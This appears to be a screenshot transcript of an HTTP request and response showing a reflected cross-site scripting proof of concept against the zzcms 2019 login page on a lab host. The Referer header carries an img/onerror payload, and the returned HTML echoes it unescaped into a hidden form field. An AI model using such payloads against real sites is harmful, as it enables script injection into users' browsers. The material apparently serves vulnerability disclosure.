 Request
Raw Params Headers Hex
GET /zzcms2019/user/login.php HTTP/1.1
Host: 10.10.20.16:8888
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3895.5 Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: xss"/><img src="#" onerror="alert(1)"/>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: MYVe_2132_saltkey=EasqFrZF; MYVe_2132_lastvisit=1566276057; hd_searchtime=1566626915;
hd_sid=8v5Dym; bdshare_firstime=1567068552770;
Connection: close
Response
Raw Headers Hex HTML Render
</tr>
<tr>
<td height="35" align="right"><label for="username">密码：</label></td>
<td height="35"><input name="password" type="password" class="biaodan2"
id="password" style="width:150px" tabindex="2" size="14" maxlength="255" />
<a href="/one/getpassword.php"> 找回密码</a></td>
</tr>
<tr>
<td height="35" align="right"><label for="yzm">答案：</label></td>
<td height="35"><input name="yzm" tabindex="3" type="text" class="biaodan2"
style="width:40px" id="yzm" size="4" maxlength="255" />
<img src="/one/code_math.php" align="absmiddle" id="getcode_math"
title="看不清，点击换一张" /> </td>
</tr>
<tr>
<td height="30">&nbsp;</td>
<td height="30"><input name="CookieDate[]" type="checkbox" id="CookieDate" value="1"
onclick="showItem(this)" />
记住我的登录状态</td>
</tr>
<tr id="rempassItem" style="display:none">
<td colspan="2"><font
color="#FF0000">为了确保你的信息安全，请不要在网吧或者公用电脑上选择此项。</font> </td>
</tr>
<tr style="border">
<td height="35"><input name="fromurl" type="hidden" value="xss"/><img src="#"
onerror="alert(1)"/>" /></td>
<td><input type="submit" name="Submit" value="登 录" tabindex="4" /></td>
</tr>
<tr>
<td colspan="2" style="border-bottom:solid 1px #dddddd">&nbsp;</td>
</tr>
<tr>
<td height="40" align="right">快捷登录：</td>
<td><a href='/3/qq_connect2.0/index.php'><img src='/image/Connect_logo_3.png'
alt="qq_login" border='0' /></a></td>
</tr>
</table>
</form>